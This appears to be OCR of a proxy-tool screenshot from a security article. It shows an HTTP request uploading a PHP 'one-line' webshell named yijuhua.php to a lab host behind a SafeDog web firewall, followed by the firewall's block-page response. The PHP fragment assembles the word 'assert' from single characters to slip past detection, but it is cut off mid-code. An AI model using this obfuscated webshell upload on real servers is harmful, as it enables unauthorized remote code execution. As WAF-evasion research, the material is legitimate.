 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
PHP
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:02:17 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
? < + > Type a search term 0 matches
3,061 bytes | 2,418 milli
REEBUF